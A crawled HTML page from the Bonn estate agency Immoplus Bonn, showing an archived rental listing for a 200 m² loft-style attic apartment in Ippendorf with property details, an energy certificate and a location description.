

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.immoplus-bonn.de/immobiliendetails.xhtml?id%5Bobj0%5D=3291
body_size: 14958
content:
<!DOCTYPE html>

<!--[if IE 6 ]> <html lang="DE-de" class="ie6"> <![endif]-->
<!--[if IE 7 ]> <html lang="DE-de" class="ie7"> <![endif]-->
<!--[if IE 8 ]> <html lang="DE-de" class="ie8"> <![endif]-->
<!--[if IE 9 ]> <html lang="DE-de" class="ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="DE-de"> <!--<![endif]-->

<head>

	
        

	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<!--[if IE 6 ]> <meta http-equiv="imagetoolbar" content="no" /> -->
	<!--[if IE 7 ]> <meta http-equiv="imagetoolbar" content="no" /> -->
	<!--[if IE 8 ]> <meta http-equiv="imagetoolbar" content="no" /> -->
	<!--[if IE 9 ]> <meta http-equiv="imagetoolbar" content="no" /> -->

	

		<title>2 Zimmer Dachgeschoss zum / zur Miete in Bonn | Immoplus Bonn</title>

		<meta name="description" content='Diese außergewöhnliche Dachgeschosswohnung bietet auf einer Wohnfläche von ca. 200 m² sehr interessante Einrichtungsmöglichkeiten, z.B.Wohnen und Arbe...' />

		<meta property="og:title" content="2 Zimmer Dachgeschoss zum / zur Miete in Bonn | Immoplus Bonn" />
		<meta property="og:type" content="website" />
		<meta property="og:image" content="https://acnaayzuen.cloudimg.io/cdn/n/n/https://image.onoffice.de/smart20/Objekte/ImmoplusBonn/3291/Foto_48541.jpg" />
		<meta property="og:description" content='Diese außergewöhnliche Dachgeschosswohnung bietet auf einer Wohnfläche von ca. 200 m² sehr interessante Einrichtungsmöglichkeiten, z.B.Wohnen und Arbe...' />

	

	<meta name="company" content="Immoplus Bonn " />
	<meta name="copyright" content="www.immoplus-bonn.de" />
	<meta name="language" content="Deutsch,DE,AT,CH" />

	<meta property="og:url" content="https://www.immoplus-bonn.de/immobiliendetails.xhtml" />

	<link rel="shortcut icon" type="x-icon" href="https://crm.onoffice.de/smart20/Dateien/ImmoplusBonn/smartSite20/favicon/favicon.ico" />
	<link rel="icon" type="x-icon" href="https://crm.onoffice.de/smart20/Dateien/ImmoplusBonn/smartSite20/favicon/favicon.ico" />
	<link rel="apple-touch-icon" href="" />
	
	
	


	
	   <meta name="robots" content="noindex, follow">
	

	<meta name="viewport" content="width=device-width, initial-scale=1" />

	<style type="text/css">
/* open-sans-regular - latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-regular.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Regular'), local('OpenSans-Regular'),
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-regular.woff') format('woff'), /* Modern Browsers */
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-regular.svg#OpenSans') format('svg'); /* Legacy iOS */
}

/* open-sans-italic - latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  src: url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-italic.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Italic'), local('OpenSans-Italic'),
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-italic.woff') format('woff'), /* Modern Browsers */
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}

/* open-sans-600 - latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  src: url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-600.eot'); /* IE9 Compat Modes */
  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'),
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-600.woff2') format('woff2'), /* Super Modern Browsers */
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-600.woff') format('woff'), /* Modern Browsers */
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-600.ttf') format('truetype'), /* Safari, Android, iOS */
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-600.svg#OpenSans') format('svg'); /* Legacy iOS */
}

/* open-sans-600italic - latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  src: url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-600italic.eot'); /* IE9 Compat Modes */
  src: local('Open Sans SemiBold Italic'), local('OpenSans-SemiBoldItalic'),
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-600italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-600italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-600italic.woff') format('woff'), /* Modern Browsers */
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-600italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-600italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}

/* open-sans-700 - latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  src: url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-700.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Bold'), local('OpenSans-Bold'),
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-700.woff') format('woff'), /* Modern Browsers */
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-700.svg#OpenSans') format('svg'); /* Legacy iOS */
}

/* open-sans-700italic - latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  src: url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-700italic.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Bold Italic'), local('OpenSans-BoldItalic'),
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-700italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-700italic.woff') format('woff'), /* Modern Browsers */
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('https://res.onoffice.de/template/fonts/open-sans/open-sans-v15-latin-ext_cyrillic-ext_vietnamese_latin_greek-ext_cyrillic_greek-700italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}
</style>
	<link type="text/css" rel="stylesheet" href="https://res.onoffice.de/netcore/latest/styles/font-awesome/3.2.1/css/font-awesome.min.css" />
	<!--[if IE 7]><link type="text/css" rel="stylesheet" href="https://res.onoffice.de/netcore/latest/styles/font-awesome/3.2.1/css/font-awesome-ie7.css" /><![endif]-->
	<link rel="stylesheet" type="text/css" href="https://res.onoffice.de/template/template-10/css/normalize.css" />
	<link rel="stylesheet" type="text/css" href="https://res.onoffice.de/template/template-10/css/grid2.css" />
	<link rel="stylesheet" type="text/css" href="https://res.onoffice.de/template/template-10/css/ui-lightness/jquery-ui-1.9.2.custom.min.css" />
	<link rel="stylesheet" type="text/css" href="https://res.onoffice.de/template/template-10/css/fancy/jquery.fancybox-1.3.4.css" />
	<style type="text/css">@import "emi_style.xhtml?name=Template 10 - CSS&useRootId=1";</style>

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.0.0-rc.3/dist/leaflet.css" />
	<link rel="stylesheet" href="https://res.onoffice.de/template/repository/leaflet/markercluster/MarkerCluster.css" />
	<link rel="stylesheet" href="https://res.onoffice.de/template/repository/leaflet/markercluster/MarkerCluster.Default.css" />

	<!--[if IE 7 ]> <link rel="stylesheet" type="text/css" href="https://res.onoffice.de/template/template-10/css/ie7.css" /> <![endif]-->
	<!--[if IE 8 ]> <link rel="stylesheet" type="text/css" href="https://res.onoffice.de/template/template-10/css/ie8.css" /> <![endif]-->
	<!--[if IE 9 ]> <link rel="stylesheet" type="text/css" href="https://res.onoffice.de/template/template-10/css/ie9.css" /> <![endif]-->
	<!--[if IE 10 ]> <link rel="stylesheet" type="text/css" href="https://res.onoffice.de/template/template-10/css/ie10.css" /> <![endif]-->

	
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.google-tagmanager.com/gtag/js?id=UA-133009987-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-133009987-1');
</script>
	

	<script type="text/javascript" src="https://res.onoffice.de/template/template-10/jscript/jquery-1.8.3.min.js"></script>

	<link rel="stylesheet" type="text/css" href="https://res.onoffice.de/template/template-27/css/slick.css" />
	<script type="text/javascript" src="https://res.onoffice.de/template/template-27/jscript/slick.min.js"></script>
	<script type="text/javascript" src="https://res.onoffice.de/template/template-44-Leadgenerator/jscript/iframeResizer.min.js"></script>

<script type="application/ld+json">
	{
  	"@context": "http://schema.org",
  	"@type": "LocalBusiness",
  	"address": {
    "@type": "PostalAddress",
    "addressCountry": "DE",
    "addressRegion": "NRW",
    "addressLocality": "Bonn",
    "postalCode":"53125",
    "streetAddress": "Reichsstraße 45-47"
  	},
  	"name": "Immoplus Bonn OHG",
    "description": "Ihr persönlicher Immobilienmakler aus Bonn",
  	"telephone": "0228 9714 939 11",
    "url": "https://www.immoplus-bonn.de/",
    "logo": "https://smart.onoffice.de/smart20/Dateien/ImmoplusBonn/smartSite20/logo/Logo_ImmoplusBonn.png",
    "image": "https://cmspics.onoffice.de/ImmoplusBonn/raths.jpg",
    "hasMap": "https://goo.gl/maps/aSoCAGYxCMpy7YNM6",
    "email": "info@immoplus-bonn.de",
  	"openingHours": ["Mo,Tu,We,Th,Fr 10:00-18:00"],
  	"geo": {
    "@type": "GeoCoordinates",
    "latitude": "50.7091645",
    "longitude": "7.06224"
 		}
	}
</script>

<meta name="google-site-verification" content="hUl7mMMxGvf5EJarehQN7ktAnfNfCDFTzXbBmDYNWYY" />

</head>

<body>

	<header>

		<section class="top-bar grid">

			<div class="container">

				<div class="row clearfix">

					<div class="column half contact">

						<span><i class="icon-phone"></i> 0228 / 9714 939-12</span><span><i class="icon-envelope-alt"></i> <a href="mailto:info@immoplus-bonn.de">info@immoplus-bonn.de</a></span>

					</div>

					<div class="column half right">

						

						<span class="social">

							<ul>

								

								

								

								

								

								

								

							</ul>

						</span>

					</div>

				</div>

			</div>

		</section>

		<section class="navigation grid">

			<div class="container">

				<div class="row clearfix">

					<div class="column fourth logo">

						<table class="wrap-logo">

							<tr>

								<td>

									<a href="https://www.immoplus-bonn.de/"><img src="https://crm.onoffice.de/smart20/Dateien/ImmoplusBonn/smartSite20/logo/Logo-ImmoplusBonn.png" alt="Logo" /></a>

								</td>

							</tr>

						</table>

						<i class="icon-reorder"></i>

					</div>

					<div class="column three-fourths">

						<nav>

							<ul><li><span><a href="immobilienangebote.xhtml">Immobilienangebote</a></span><ul><li><a href="haeuser.xhtml">Häuser</a></li><li><a href="wohnung.xhtml">Wohnung</a></li><li><a href="gewerbe.xhtml">Gewerbe</a></li><li><a href="auslandsimmobilien.xhtml">Auslandsimmobilien</a></li></ul></li><li><span><a href="fuer-eigentuemer.xhtml">Für Eigentümer</a></span><ul><li><a href="immobilie-verkaufen.xhtml">Immobilie verkaufen</a></li><li><a href="immobilie-vermieten.xhtml">Immobilie vermieten</a></li><li><a href="online-immobilienbewertung.xhtml">Online Immobilienbewertung</a></li><li><a href="360-grad-rundgaenge.xhtml">360 Grad Rundgänge</a></li><li><a href="kaeuferfinder.xhtml">Käuferfinder</a></li><li><a href="eigentuemerformular.xhtml">Eigentümerformular</a></li></ul></li><li><span><a href="fuer-interessenten.xhtml">Für Interessenten</a></span><ul><li><a href="finanzierungsrechner.xhtml">Finanzierungsrechner</a></li><li><a href="interessentenformular.xhtml">Interessentenformular</a></li></ul></li><li><span><a href="wir-ueber-uns.xhtml">Wir über uns</a></span><ul><li><a href="tippgeber-provision.xhtml">Tippgeber-Provision</a></li><li><a href="kooperationspartner.xhtml">Kooperationspartner</a></li><li><a href="referenzen.xhtml">Referenzen</a></li></ul></li><li><a href="kontakt.xhtml">Kontakt</a></li></ul>

						</nav>

					</div>

				</div>

			</div>

		</section>

	</header>

	

		<section class="slider-small grid">

			<div class="container">

				<div class="row clearfix">

					<div class="column full">

						<div class="page-headline">Immobiliendetails</div>

					</div>

				</div>

			</div>

			<div class="animation banner-slider">

				<ul><li><img src="https://crm.onoffice.de/smart20/Dateien/ImmoplusBonn/smartSite20/multi_banner/bonn-luftaufnahme.jpg" alt="Bonn Luftaufnahme" /></li><li><img src="https://crm.onoffice.de/smart20/Dateien/ImmoplusBonn/smartSite20/multi_banner/bonn-universitaet.jpg" alt="Bonn Universität" /></li><li><img src="https://crm.onoffice.de/smart20/Dateien/ImmoplusBonn/smartSite20/multi_banner/poppelsdorfer-schloss-bonn.jpg" alt="Poppelsdorfer Schloss" /></li><li><img src="https://crm.onoffice.de/smart20/Dateien/ImmoplusBonn/smartSite20/multi_banner/bonn-fassaden.jpg" alt="Bonn Fassade" /></li><li><img src="https://crm.onoffice.de/smart20/Dateien/ImmoplusBonn/smartSite20/multi_banner/modernes-einfamilienhaus.jpg" alt="Modernes Einfamilienhaus" /></li></ul>

			</div>

		</section>

	

	

	<section class="content grid">

		

			<div class="container small-width">

				<div class="row clearfix">

					<div class="column two-thirds">

						<div class="detail">

	<h1>Bonn/Ippendorf: Dachgeschoss-Wohnung mit Loftcharakter, Dachterrassen mit Traumblick</h1>

	<div class="gallery">

		<link rel="stylesheet" type="text/css" href="https://res.onoffice.de/netcore/latest/javascripts/fotorama/fotorama.css" /><script type="text/javascript" src="https://res.onoffice.de/netcore/latest/javascripts/fotorama/fotorama.js"></script><div class="fotorama" data-fit='scaledown' data-ratio='4/3' data-nav='thumbs' data-width='100%' 130= 90= data-allowfullscreen='true' data-auto="false"><div data-img="https://acnaayzuen.cloudimg.io/cdn/n/n/https://image.onoffice.de/smart20/Objekte/ImmoplusBonn/3291/Foto_48541.jpg"><span class="statusLabel status-rented" style="position:absolute;"></span></div><div data-img="https://acnaayzuen.cloudimg.io/cdn/n/n/https://image.onoffice.de/smart20/Objekte/ImmoplusBonn/3291/Foto_48535.jpg"><span class="statusLabel status-rented" style="position:absolute;"></span></div><div data-img="https://acnaayzuen.cloudimg.io/cdn/n/n/https://image.onoffice.de/smart20/Objekte/ImmoplusBonn/3291/Grundriss_48537.jpg"><span class="statusLabel status-rented" style="position:absolute;"></span></div><div data-img="https://acnaayzuen.cloudimg.io/cdn/n/n/https://image.onoffice.de/smart20/Objekte/ImmoplusBonn/3291/Foto_48539.jpg"><span class="statusLabel status-rented" style="position:absolute;"></span></div><div data-img="https://acnaayzuen.cloudimg.io/cdn/n/n/https://image.onoffice.de/smart20/Objekte/ImmoplusBonn/3291/Foto_48543.jpg"><span class="statusLabel status-rented" style="position:absolute;"></span></div><div data-img="https://acnaayzuen.cloudimg.io/cdn/n/n/https://image.onoffice.de/smart20/Objekte/ImmoplusBonn/3291/Foto_48545.jpg"><span class="statusLabel status-rented" style="position:absolute;"></span></div><div data-img="https://acnaayzuen.cloudimg.io/cdn/n/n/https://image.onoffice.de/smart20/Objekte/ImmoplusBonn/3291/Foto_48547.jpg"><span class="statusLabel status-rented" style="position:absolute;"></span></div><div data-img="https://acnaayzuen.cloudimg.io/cdn/n/n/https://image.onoffice.de/smart20/Objekte/ImmoplusBonn/3291/Foto_48549.jpg"><span class="statusLabel status-rented" style="position:absolute;"></span></div><div data-img="https://acnaayzuen.cloudimg.io/cdn/n/n/https://image.onoffice.de/smart20/Objekte/ImmoplusBonn/3291/Foto_48551.jpg"><span class="statusLabel status-rented" style="position:absolute;"></span></div><div data-img="https://acnaayzuen.cloudimg.io/cdn/n/n/https://image.onoffice.de/smart20/Objekte/ImmoplusBonn/3291/Foto_48553.jpg"><span class="statusLabel status-rented" style="position:absolute;"></span></div><div data-img="https://acnaayzuen.cloudimg.io/cdn/n/n/https://image.onoffice.de/smart20/Objekte/ImmoplusBonn/3291/Foto_48555.jpg"><span class="statusLabel status-rented" style="position:absolute;"></span></div><div data-img="https://acnaayzuen.cloudimg.io/cdn/n/n/https://image.onoffice.de/smart20/Objekte/ImmoplusBonn/3291/Foto_48557.jpg"><span class="statusLabel status-rented" style="position:absolute;"></span></div><div data-img="https://acnaayzuen.cloudimg.io/cdn/n/n/https://image.onoffice.de/smart20/Objekte/ImmoplusBonn/3291/Foto_48559.jpg"><span class="statusLabel status-rented" style="position:absolute;"></span></div><div data-img="https://acnaayzuen.cloudimg.io/cdn/n/n/https://image.onoffice.de/smart20/Objekte/ImmoplusBonn/3291/Foto_48561.jpg"><span class="statusLabel status-rented" style="position:absolute;"></span></div><div data-img="https://acnaayzuen.cloudimg.io/cdn/n/n/https://image.onoffice.de/smart20/Objekte/ImmoplusBonn/3291/Lageplan_48563.jpg"><span class="statusLabel status-rented" style="position:absolute;"></span></div></div><script>
$('.fotorama')
    .on('fotorama:fullscreenenter fotorama:fullscreenexit', function (e, fotorama) {
    if (e.type === 'fotorama:fullscreenenter') {
        // Options for the fullscreen
        fotorama.setOptions({
            fit: 'contain'
        });
		 $('.statusLabel').hide();
    } else if (e.type === 'fotorama:fullscreenexit') {
        // Back to normal settings
        fotorama.setOptions({
            fit : 'scaledown'
        });
		 $('.statusLabel').show();
      }
    })
    .fotorama();
</script>

		<div class="clear"></div>

	</div>

	<div class="details">

        <div class="container-ogulo">
            <strong>3D-Rundgang zu dieser Immobilie</strong>
            <iframe src="https://tour.ogulo.com/g3nm" frameborder="0" width="100%" height="450"></iframe>
            <div class="element-cta">
                <a href="https://tour.ogulo.com/g3nm" target="_blank" rel="noopener noreferrer">3D-Rundgang in neuem Tab öffnen</a>
            </div>
        </div>
        <br/>

		<div class="details-mobile">
		
			<table>
 <tr>
 <td><strong>Objektnummer</strong></td>
<td><span>Rt-1743</span></td>
 </tr>
 <tr>
 <td><strong>IS24 Gruppennummer</strong></td>
<td><span>2</span></td>
 </tr>
 <tr>
 <td><strong>Status</strong></td>
<td><span>Archiviert</span></td>
 </tr>
 <tr>
 <td><strong>Betreuer</strong></td>
<td><span>7</span></td>
 </tr>
 <tr>
 <td><strong>Nutzungsart</strong></td>
<td><span>Wohnen</span></td>
 </tr>
 <tr>
 <td><strong>Vermarktungsart</strong></td>
<td><span>Miete</span></td>
 </tr>
 <tr>
 <td><strong>Objektart</strong></td>
<td><span>Wohnung</span></td>
 </tr>
 <tr>
 <td><strong>Objekttyp</strong></td>
<td><span>Dachgeschoss</span></td>
 </tr>
 <tr>
 <td><strong>PLZ</strong></td>
<td><span>53127</span></td>
 </tr>
 <tr>
 <td><strong>Ort</strong></td>
<td><span>Bonn</span></td>
 </tr>
 <tr>
 <td><strong>Land</strong></td>
<td><span>Deutschland</span></td>
 </tr>
 <tr>
 <td><strong>Etage</strong></td>
<td><span>3</span></td>
 </tr>
 <tr>
 <td><strong>Stadtteil/Region</strong></td>
<td><span>Ippendorf</span></td>
 </tr>
 <tr>
 <td><strong>Wohnfläche</strong></td>
<td><span>200,00 m²</span></td>
 </tr>
 <tr>
 <td><strong>Nutzfläche</strong></td>
<td><span>6 m²</span></td>
 </tr>
 <tr>
 <td><strong>Anzahl Zimmer</strong></td>
<td><span>2</span></td>
 </tr>
 <tr>
 <td><strong>Anzahl Schlafzimmer</strong></td>
<td><span>1</span></td>
 </tr>
 <tr>
 <td><strong>Anzahl Badezimmer</strong></td>
<td><span>1</span></td>
 </tr>
 <tr>
 <td><strong>Anzahl Balkon/Terrassen</strong></td>
<td><span>3</span></td>
 </tr>
 <tr>
 <td><strong>Kellerfläche</strong></td>
<td><span>6,00 m²</span></td>
 </tr>
 <tr>
 <td><strong>Anzahl Stellplätze</strong></td>
<td><span>1</span></td>
 </tr>
 <tr>
 <td><strong>Befeuerung</strong></td>
<td><span>Gas</span></td>
 </tr>
 <tr>
 <td><strong>Heizungsart</strong></td>
<td><span>Zentralheizung</span></td>
 </tr>
 <tr>
 <td><strong>Fahrstuhl</strong></td>
<td><span>Kein Fahrstuhl</span></td>
 </tr>
 <tr>
 <td><strong>Stellplatzart</strong></td>
<td><span>Garage</span></td>
 </tr>
 <tr>
 <td><strong>Terrasse</strong></td>
<td><span>Ja</span></td>
 </tr>
 <tr>
 <td><strong>Ausstattung</strong></td>
<td><span>Gehoben</span></td>
 </tr>
 <tr>
 <td><strong>Gäste WC</strong></td>
<td><span>Ja</span></td>
 </tr>
 <tr>
 <td><strong>Balkon/Terrasse</strong></td>
<td><span>Ja</span></td>
 </tr>
 <tr>
 <td><strong>Küche</strong></td>
<td><span>offene Küche</span></td>
 </tr>
 <tr>
 <td><strong>Kamin</strong></td>
<td><span>Ja</span></td>
 </tr>
</table>

		</div>

		<div class="details-desktop">
		
			<table>
 <tr>
 <td><strong>Objektnummer</strong></td>
<td><span>Rt-1743</span></td>
 <td><strong>IS24 Gruppennummer</strong></td>
<td><span>2</span></td>
 </tr>
 <tr>
 <td><strong>Status</strong></td>
<td><span>Archiviert</span></td>
 <td><strong>Betreuer</strong></td>
<td><span>7</span></td>
 </tr>
 <tr>
 <td><strong>Nutzungsart</strong></td>
<td><span>Wohnen</span></td>
 <td><strong>Vermarktungsart</strong></td>
<td><span>Miete</span></td>
 </tr>
 <tr>
 <td><strong>Objektart</strong></td>
<td><span>Wohnung</span></td>
 <td><strong>Objekttyp</strong></td>
<td><span>Dachgeschoss</span></td>
 </tr>
 <tr>
 <td><strong>PLZ</strong></td>
<td><span>53127</span></td>
 <td><strong>Ort</strong></td>
<td><span>Bonn</span></td>
 </tr>
 <tr>
 <td><strong>Land</strong></td>
<td><span>Deutschland</span></td>
 <td><strong>Etage</strong></td>
<td><span>3</span></td>
 </tr>
 <tr>
 <td><strong>Stadtteil/Region</strong></td>
<td><span>Ippendorf</span></td>
 <td><strong>Wohnfläche</strong></td>
<td><span>200,00 m²</span></td>
 </tr>
 <tr>
 <td><strong>Nutzfläche</strong></td>
<td><span>6 m²</span></td>
 <td><strong>Anzahl Zimmer</strong></td>
<td><span>2</span></td>
 </tr>
 <tr>
 <td><strong>Anzahl Schlafzimmer</strong></td>
<td><span>1</span></td>
 <td><strong>Anzahl Badezimmer</strong></td>
<td><span>1</span></td>
 </tr>
 <tr>
 <td><strong>Anzahl Balkon/Terrassen</strong></td>
<td><span>3</span></td>
 <td><strong>Kellerfläche</strong></td>
<td><span>6,00 m²</span></td>
 </tr>
 <tr>
 <td><strong>Anzahl Stellplätze</strong></td>
<td><span>1</span></td>
 <td><strong>Befeuerung</strong></td>
<td><span>Gas</span></td>
 </tr>
 <tr>
 <td><strong>Heizungsart</strong></td>
<td><span>Zentralheizung</span></td>
 <td><strong>Fahrstuhl</strong></td>
<td><span>Kein Fahrstuhl</span></td>
 </tr>
 <tr>
 <td><strong>Stellplatzart</strong></td>
<td><span>Garage</span></td>
 <td><strong>Terrasse</strong></td>
<td><span>Ja</span></td>
 </tr>
 <tr>
 <td><strong>Ausstattung</strong></td>
<td><span>Gehoben</span></td>
 <td><strong>Gäste WC</strong></td>
<td><span>Ja</span></td>
 </tr>
 <tr>
 <td><strong>Balkon/Terrasse</strong></td>
<td><span>Ja</span></td>
 <td><strong>Küche</strong></td>
<td><span>offene Küche</span></td>
 </tr>
 <tr>
 <td><strong>Kamin</strong></td>
<td><span>Ja</span></td>
 </tr>
</table>

		</div>

	</div>

	<div class="information">

		<span><strong>Objektbeschreibung:</strong> <span>Diese außergewöhnliche Dachgeschosswohnung bietet auf einer Wohnfläche von ca. 200 m² sehr interessante Einrichtungsmöglichkeiten, z.B.Wohnen und Arbeiten auf einer Ebene.<br>
<br>
Aus allen Himmelsrichtungen fällt durch die großen Fenster und Terrassentüren viel Licht in die Wohnung.<br>
Die Wohnung verfügt über drei Loggien, die vom Wohnraum/Schlafzimmer zu begehen sind. <br>
In das große Wohnzimmer ist die moderne,etwas ältere Küche integriert. <br>
<br>
Die Wohnung verfügt über ein großes Bad mit Wanne sowie eine Gäste-Toilette.<br>
<br>
Der offene Kamin teilt den insgesamt sehr großen Wohnraum in zwei Teilbereiche auf.<br>
<br>
Die Wohnung hat nur einen abgetrennten Schlafbereich mit einem Zugang zur Loggia.<p> <br><strong>Energieausweis</strong><br>Art: Verbrauchsausweis<br>Gültig bis: 07.05.2029<br>Endenergieverbrauch: 167.10 kWh/(m²*a)<br>Baujahr lt. Energieausweis: 1966<br>Wesentlicher Energieträger: Gas<br>Klasse: F<br></p></span></span>

		<span><strong>Lage:</strong> <span>Dieses Mehrfamilienhaus (insgesamt 16 Wohneinheiten) befindet sich zwischen den beliebten Bonner Stadtteilen Poppelsdorf und Ippendorf. Fußläufig ist die sehenswerte Kreuzkirche in wenigen Gehminuten zu erreichen. <br>
Beide Ortsteile verfügen über viele Einkaufsmöglichkeiten für den täglichen Bedarf, Ärzte, Apotheken, Restaurants und vieles mehr. <br>
Die Verbindung mit öffentlichen Verkehrsmitteln ist sehr gut. Drei Buslinien bringen Sie schnell in die Bonner City (Hauptbahnhof), nach Duisdorf, Röttgen und Kessenich.</span></span>

		<div class="map mapwrap">

			<div class="hidden showmap">0</div>

